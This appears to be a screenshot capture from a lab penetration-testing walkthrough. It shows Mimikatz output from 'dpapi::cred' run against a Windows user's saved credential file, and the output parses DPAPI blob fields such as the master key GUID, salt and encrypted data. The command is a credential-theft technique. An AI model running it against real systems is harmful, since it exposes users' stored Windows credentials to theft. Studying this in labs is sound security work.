 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 09:34 PM
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 649c4466d5d647dd2c595f4e43fb7e1d
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 32e88dfd1927fdef0ede5abf2c024e3a
dwDataLen : 000000c0 - 192
pbData : f73b168ecbad599e5ca202cf9ff719ace31cc92423a28aff5838d7063de5cccd4ca86bfb2950391284b26a34b0eff2dbc9799bdd726df9fad9cb284bacd7f1ccbba0fe140ac16264896a810e80cac3
b68f82c80347c4deaf682c2f4d3be1de025f0a68988fa9d633de943f7b809f35a141149ac748bb415990fb6ea95ef49bd561eb39358d1092aef3bbcc7d5f5f20bab8d3e395350c711d39dbe7c29d49a5328975aa6fd5267b39cf2
2ed1f9b933e2b8145d66a5a370dcf76de2acdf549fc97
dwSignLen : 00000014 - 20
pbSign : 21bfb22ca38e0a802e38065458cecef00b450976
mimikatz # dpapi::cred /in:"%appdata%\Microsoft\Credentials\18A1927A997A794B65E9849883AC3F3E"
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {191d3f9d-7959-4b4d-a520-a444853c47eb}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 88fdf043461d4913a49680c2cf45e8e6
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : b68952824efb5374f396ef024b7f4f56
dwDataLen : 00000098 - 152
pbData : 0c1483543655e1eee285cb5244a83b72932723e88f937112d54896b19569be22aeda49f9aec91131dab8edae525506e7aa4861c98d67768350051ae93d9c493596d3e506fae0b6e885acd9d2a28370
95d7da3f60d80288f4f8b8800171f26639df136e45eb399341ab216c81cf753aecc5342b6b212d85a46be1e2b45f6fcebd140755ec9d328c6d66a7bab635346de54fee236a63d20507
dwSignLen : 00000014 - 20
pbSign : 3a5e83bb958d713bfae523404a4de188a0319830
mimikatz #